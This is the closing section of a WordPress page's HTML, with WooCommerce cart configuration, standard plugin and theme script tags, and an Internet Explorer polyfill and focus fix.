var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
